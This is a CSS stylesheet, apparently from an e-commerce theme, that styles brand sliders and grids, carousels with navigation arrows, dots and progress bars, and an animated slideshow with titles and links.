.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover {
  background-color: #000;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before {
  background-color: #fff;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled {
  opacity: 1;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled span,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled span {
  opacity: 0.5;
}
.ox-brand-slider__container .ox-nav-sideline {
  margin-top: -12px;
  margin-bottom: -11px;
  text-align: center;
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav {
  display: inline-block;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav > button {
  float: left;
}
.ox-brand-slider__container .ox-nav-sideline:before,
.ox-brand-slider__container .ox-nav-sideline:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.ox-brand-slider__container .ox-nav-sideline:before {
  right: 0;
  margin-left: -100%;
}
.ox-brand-slider__container .ox-nav-sideline:after {
  left: 0;
  margin-right: -100%;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline {
  overflow: visible;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:before,
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:after {
  width: 100%;
}
.ox-brand-grid__container {
  display: flex;
  flex-wrap: wrap;
}
.ox-brand-grid__container.columns-s-8 .ox-brand__item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-brand-grid__container.columns-s-7 .ox-brand__item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-brand-grid__container.columns-s-6 .ox-brand__item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-brand-grid__container.columns-s-5 .ox-brand__item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-brand-grid__container.columns-s-4 .ox-brand__item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-brand-grid__container.columns-s-3 .ox-brand__item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-brand-grid__container.columns-s-2 .ox-brand__item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-brand-grid__container.columns-s-1 .ox-brand__item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-brand-grid__container .ox-brand__item {
  flex: 0 1 auto;
  text-align: center;
}
.ox-brand-grid__container .ox-brand__item > a {
  display: block;
  position: relative;
}
.ox-brand-grid__container .ox-brand__item > a:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-grid__container .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-grid__container.hover-overlay .ox-brand__item:hover > a:before,
.ox-brand-grid__container.hover-default .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand--bordered .ox-brand__slide,
.ox-brand--bordered .ox-brand__item {
  position: relative;
  padding-bottom: 1px;
  padding-left: 1px;
}
.ox-brand--bordered .ox-brand__slide:before,
.ox-brand--bordered .ox-brand__item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.ox-brand--bordered .ox-brand__slide {
  top: -1px;
  padding-bottom: 0;
}
.page-wrapper > .widget.ox-carousel {
  max-width: 100%;
  width: 100%;
  padding: 0;
  margin: 0 auto;
}
.ox-carousel {
  position: relative;
}
.ox-carousel .overlay-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 2;
  background: none !important;
  border: none !important;
  box-shadow: none !important;
  top: 0;
  left: 0;
  cursor: pointer;
}
.ox-carousel .overlay-link:before,
.ox-carousel .overlay-link:after {
  content: none !important;
}
.ox-carousel.owl-carousel {
  display: block;
  overflow: hidden;
}
.ox-carousel.owl-carousel:not(.owl-loaded) > * {
  display: none !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) {
  display: flex !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) > * {
  display: block !important;
  width: 100%;
  flex: 0 0 100%;
  position: relative;
  line-height: 0;
}
.ox-carousel.block,
.ox-carousel.widget {
  margin: 0 auto;
}
.ox-carousel .ox-slide-item {
  overflow: hidden;
}
.ox-carousel .ox-slide-item .ox-carousel__wrapper {
  z-index: 1;
}
.ox-carousel .ox-slide-item .subtitle {
  margin-bottom: 22px;
}
.ox-carousel .ox-slide-item .title {
  margin-bottom: 16px;
}
.ox-carousel .ox-slide-item .title.huge-6vw,
.ox-carousel .ox-slide-item .title.huge-7vw,
.ox-carousel .ox-slide-item .title.big,
.ox-carousel .ox-slide-item .title.huge {
  font-size: 48px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-slide-item .ox-carousel__inner > a.ox-slide__button {
  margin-top: 25px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > *:last-child,
.ox-carousel .ox-slide-item .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-slide-item .subtitle + a.ox-slide__button,
.ox-carousel .ox-slide-item .title + a.ox-slide__button {
  margin-top: 0;
}
.ox-carousel .ox-slide-item .ox-carousel__col img {
  width: auto;
}
.ox-carousel .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-carousel__inner > a.ox-slide__button {
  margin-top: 35px;
}
.ox-carousel .ox-carousel__col > *:last-child,
.ox-carousel .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-carousel__inner {
  z-index: 1;
  padding: 40px;
  max-width: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__wrapper {
  height: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right .ox-carousel__inner {
  margin-left: auto;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center .ox-carousel__inner {
  margin: auto;
  text-align: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center.slide-layout-raw {
  justify-content: center;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__col > .ox-carousel__img {
  width: 100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__wrapper {
  position: relative;
  touch-action: manipulation;
  left: 0;
  right: 0;
  bottom: 0;
  top: -100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__inner {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  display: list-item;
  max-width: 1400px;
  list-style: none;
  margin: 0 auto;
  padding: 30px;
}
.ox-carousel .-v-center.slide-content-right .ox-carousel__wrapper,
.ox-carousel .-v-center.slide-content-left .ox-carousel__wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__col {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.ox-carousel .slide-content-2-col .ox-carousel__col:first-child {
  z-index: 1;
  padding: clamp(25px, 5%, 60px);
}
@media (min-width: 768px) {
  .ox-carousel .slide-content-2-col .ox-carousel__col {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    height: 100%;
    margin-right: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: baseline;
    -ms-align-items: baseline;
    align-items: baseline;
    flex-direction: column;
    justify-content: center;
  }
  .ox-carousel .ox-carousel__inner {
    padding: 70px;
    max-width: 50%;
  }
}
@media (max-width: 768px) {
  .ox-carousel .ox-slide-item.align-s-center {
    text-align: center;
  }
  .ox-carousel .ox-slide-item.align-s-center.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-center .ox-carousel__inner {
    margin-left: auto;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-left {
    text-align: left;
  }
  .ox-carousel .ox-slide-item.align-s-left.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-left .ox-carousel__inner {
    margin-left: 0;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-right {
    text-align: right;
  }
  .ox-carousel .ox-slide-item.align-s-right.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-right .ox-carousel__inner {
    margin-left: auto;
    margin-right: 0;
  }
}
.mw-50vw {
  max-width: 50vw !important;
  width: 100% !important;
}
.circle-pulse {
  width: 500px;
  height: 500px;
  box-shadow: inset 0px 0px 64px 0px rgba(215, 188, 167, 0.8);
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -250px;
  margin-left: -250px;
}
.circle-pulse.bigger {
  width: 750px;
  height: 750px;
  opacity: 0.85;
  margin-top: -375px;
  margin-left: -375px;
  animation-delay: 40ms;
}
.owl-item.active .animate {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
.fadeOut {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  animation-direction: reverse;
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
.floating40 {
  animation: floating40 4s infinite;
  animation-timing-function: ease-in-out;
  animation-direction: alternate;
}
.pulseBig {
  animation: pulseBig 2s infinite;
}
.circle-pulse-wrapper {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: scale(0.5);
}
.circle-pulse-img {
  z-index: 1;
  position: relative;
  padding: 30px;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes floating40 {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-40px);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(5);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(1);
  }
  10% {
    transform: scale(1.05);
  }
  14% {
    transform: scale(1);
  }
  18% {
    transform: scale(1.05);
  }
  40% {
    transform: scale(1.1);
  }
  45% {
    transform: scale(1);
  }
}
.ox-carousel {
  --a2-progress-active: white;
  --a2-progress-bg: rgba(255, 255, 255, 0.4);
}
.ox-carousel .ox-slide-item > .progress {
  height: 4px;
  position: absolute;
  top: 0;
  bottom: auto;
  left: 0;
  right: 0;
  z-index: 3;
}
.ox-carousel .ox-slide-item > .progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
.ox-carousel.ox-progress__p-bottom .ox-slide-item > .progress {
  top: auto;
  bottom: 0;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot:hover span.progress {
  background: var(--a2-progress-hover, var(--a2-progress-bg));
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
  width: 100%;
  height: 2px;
  display: block;
  background: var(--a2-progress-bg);
  margin: 8px 0 0 0;
  transition: all .2s;
  position: relative;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
@keyframes progress-horizontal {
  from {
    transform: scaleX(0);
  }
  to {
    transform: scaleX(1);
  }
}
.ox-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.ox-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.ox-carousel .owl-nav button.owl-next,
.ox-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.ox-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-carousel:hover .owl-nav button.owl-prev,
.ox-carousel:hover .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__always .owl-nav {
  visibility: visible;
  opacity: 1;
}
.ox-carousel.ox-nav__always .owl-nav button.owl-prev,
.ox-carousel.ox-nav__always .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-next span {
  transform: translateX(10px) rotate(180deg);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-prev span {
  transform: translateX(-10px);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover span:before,
.ox-carousel.ox-nav__simple .owl-nav button:hover span:after {
  background: #fff;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  width: 56px;
  height: 56px;
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span {
  transition: 0.2s ease transform;
  height: 38px;
  line-height: 38px;
  width: 24px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  background: #fff;
  height: 23px;
  left: 9px;
  width: 3px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  top: 15px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  left: 20px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next {
  right: 20px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev {
  width: 23px;
  height: 26px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span {
  height: 16px;
  line-height: 16px;
  width: 18px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  height: 10px;
  left: 9px;
  width: 2px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  top: 6px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  width: 40px;
  height: 56px;
  background: #000000;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:after {
  height: 10px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  left: 0;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next {
  right: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev {
  width: 50px;
  height: 70px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span {
  line-height: 32px;
  height: 32px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  height: 20px;
  width: 3px;
  left: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-carousel {
  --a2-dots-overlay-from: rgba(0, 0, 0, 0.25);
  --a2-dots-overlay-to: rgba(0, 0, 0, 0);
}
.ox-carousel .owl-dots {
  padding: 25px;
}
.ox-carousel.ox-dots__p-over .owl-dots {
  min-height: 70px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
  content: '';
  width: 100%;
  height: 150px;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  background: linear-gradient(to top, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item {
  position: relative;
}
.ox-carousel.ox-dots__p-right.ox-dots__overlay .ox-slide-item:before {
  content: '';
  height: 100%;
  width: 250px;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  background: linear-gradient(to left, var(--a2-dots-overlay-from) 10%, var(--a2-dots-overlay-to) 100%);
  z-index: 2;
}
.ox-carousel.ox-dots__s-lines_text_full,
.ox-carousel.ox-dots__s-lines_text_big,
.ox-carousel.ox-dots__s-lines_text {
  --a2-dot-color: white;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot.active button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots .owl-dot.active button.dot span.title {
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
  z-index: 2;
  margin: 0px 16px;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot:hover span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot:hover span.title {
  background: none;
  opacity: 1;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
.ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
  color: var(--a2-dot-color);
  padding: 0 14px;
  width: auto;
  height: auto;
  display: block;
  margin: 0;
  text-transform: initial;
  font-weight: 600;
  line-height: 1.2;
  background: none !important;
  opacity: 0.7;
  font-size: 16px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot.active span {
  width: 10px;
}
.ox-carousel.ox-dots__s-rounded .owl-dots button.owl-dot span {
  width: 10px;
  height: 10px;
  border-radius: 5px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot.active span {
  width: 47px;
  height: 12px;
}
.ox-carousel.ox-dots__s-lines_vertical .owl-dots button.owl-dot span {
  width: 47px;
  height: 3px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over .owl-dots .owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot {
  margin-right: 20px;
  flex: 0 1 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot:last-child,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot:last-child {
  margin-right: 0;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot.active span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot.active span {
  width: 100%;
}
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-over button.owl-dot span,
.ox-carousel.ox-dots__s-lines_full.ox-dots__p-bottom button.owl-dot span {
  height: 3px;
  width: 100%;
  margin: 10px 0;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title {
  line-height: 22px;
  font-weight: 600;
  font-size: 20px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots .owl-dot {
  width: 100%;
  padding: 0 25px;
}
.ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.progress {
  height: 3px;
  margin: 16px 0 0 0;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
}
.ox-carousel.ox-dots__s-lines_text_full .owl-dots .owl-dot {
  width: 100%;
  padding: 0 18px;
}
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-over .owl-dots button.dot span.progress,
.ox-carousel.ox-dots__s-lines_text_full.ox-dots__p-below .owl-dots button.dot span.progress {
  height: 3px;
  margin: 8px 0 0 0;
}
.ox-carousel.ox-dots__a-center.ox-dots__p-over .owl-dots,
.ox-carousel.ox-dots__a-center.ox-dots__p-below .owl-dots {
  width: 100%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  flex-wrap: wrap;
}
.athlete-slideshow {
  display: none;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.athlete-slideshow .slide {
  display: none;
  width: 100%;
  height: 100%;
  /* in case script does not load */
}
.athlete-slideshow .slide.first {
  display: block;
}
.athlete-slideshow .slide .container {
  height: 100%;
}
.athlete-slideshow .slide .slide-img {
  position: absolute;
  z-index: 1;
  width: 100%;
}
.athlete-slideshow .slide .slide-content-container {
  position: relative;
  z-index: 2;
  width: 98%;
  margin: 0 auto;
  padding: 0;
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: 100%;
}
.athlete-slideshow .slide .controls-title {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls {
  position: relative;
  float: left;
  margin: 0;
}
.athlete-slideshow .slide .controls .slide-control {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 60px;
  height: 52px;
  z-index: 800;
  overflow: hidden;
  cursor: pointer;
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control:after {
  content: '';
  display: block;
  background: #ffe51e;
  width: 100%;
  height: 100%;
  transform: scaleY(0);
}
.athlete-slideshow .slide .controls .slide-control span {
  position: absolute;
  z-index: 2;
}
.athlete-slideshow .slide .controls .slide-control span:after,
.athlete-slideshow .slide .controls .slide-control span:before {
  content: '';
  display: block;
  width: 20px;
  height: 2px;
  position: absolute;
  background: #fff;
}
.athlete-slideshow .slide .controls .slide-control:hover span:after,
.athlete-slideshow .slide .controls .slide-control:hover span:before {
  background: #000;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:before {
  transform: rotate(-45deg);
  top: 24px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev span:after {
  transform: rotate(45deg);
  top: 24px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-prev:after {
  transform-origin: top;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:before {
  transform: rotate(45deg);
  top: 27px;
  left: 13px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next span:after {
  transform: rotate(-45deg);
  top: 27px;
  left: 27px;
}
.athlete-slideshow .slide .controls .slide-control.slide-next:after {
  transform-origin: bottom;
  animation: arrow-out 200ms;
}
.athlete-slideshow .slide .controls .progress {
  position: absolute;
  right: 0;
  height: 10px;
  width: 0;
  background: #ffe51e;
  border-radius: 0;
}
.athlete-slideshow .slide .disabled {
  background-color: #999;
}
.athlete-slideshow .slide .slide-banners {
  margin-left: auto;
}
.athlete-slideshow .slide .slide-banner {
  display: block;
  margin: 0 -10px 18px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.athlete-slideshow .slide .slide-banner:last-child {
  margin-bottom: 0;
}
.athlete-slideshow .slide .slide-banner img {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
  display: block;
  float: right;
  margin-left: 15px;
}
.no-touch .slide-title .link:hover {
  color: #ffffff;
  background-color: #000000;
}
.no-touch .slide-title .link:hover span {
  transform: translateX(4px);
}
.no-touch .slide-title .link:hover span:before,
.no-touch .slide-title .link:hover span:after {
  background: #ffffff;
}
.no-touch .athlete-slideshow .slide .controls .slide-control:hover:after {
  transform: scaleY(1);
}
.no-touch .athlete-slideshow .slide .controls .slide-prev:hover:after {
  transform-origin: bottom;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .slide-next:hover:after {
  transform-origin: top;
  animation: arrow-over 200ms;
}
.no-touch .athlete-slideshow .slide .controls .disabled:hover {
  background-color: #999;
}
.no-touch .athlete-slideshow .slide .slide-banner:hover img {
  margin: 0 15px 0 0;
  opacity: 0.9;
}
.slide-title {
  float: left;
  margin: 0;
  /*
        position: absolute; 
        left: 60px; 
        */
  z-index: 1;
  display: none;
}
.slide-title br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.slide-title .text {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 48px;
  padding: 1px 12px 3px 6px;
  margin: 0;
  color: #fff;
  background-color: #000000;
  font-size: 48px;
  font-weight: 900;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.slide-title .text:first-child {
  margin-top: 0;
}
.slide-title .link {
  position: relative;
  display: inline-block;
  overflow: hidden;
  white-space: nowrap;
  line-height: 35px;
  margin: 0;
  padding: 0 51px 0 11px;
  color: #000;
  background-color: #ffe51e;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: -0.03em;
}
.slide-title .link span {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -ms-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  overflow: hidden;
  width: 25px;
  height: 35px;
}
.slide-title .link span:after {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(45deg);
  top: 13px;
  left: 1px;
}
.slide-title .link span:before {
  content: '';
  display: block;
  position: absolute;
  width: 10px;
  height: 3px;
  background: #000000;
  transform: rotate(-45deg);
  top: 19px;
  left: 1px;
}
.slide-title .link:hover span {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.slide-title .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.slide-title .animation-wrapper:first-child {
  margin-top: 0;
}
.slide-title .animation-link {
  margin-top: 0;
}
.slide-title .slide-title .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.slide-title .text:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  width: 100%;
}
